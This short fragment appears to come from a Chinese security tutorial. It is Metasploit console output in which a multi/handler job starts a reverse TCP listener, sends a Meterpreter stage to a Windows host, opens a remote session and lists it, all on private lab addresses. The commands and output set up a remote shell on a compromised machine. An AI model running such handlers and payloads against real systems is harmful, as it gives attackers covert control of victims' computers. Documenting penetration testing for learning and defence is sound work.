 msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.3.72:5555
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.3.102
[*] Meterpreter session 1 opened (192.168.3.72:5555 -> 192.168.3.102:49541) at 2017-12-24 11
:31:55 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type                   Information                            Connection
--  ----                   -----------                            ----------
1   meterpreter x86/win32  WIN-ULUC6MBDQJ9\Isron @ WIN-ULUC6MBDQJ9  192.168.3.72:5555 -> 1
92.168.3.102:49541 (192.168.3.102)
信安之路
msf exploit(handler) >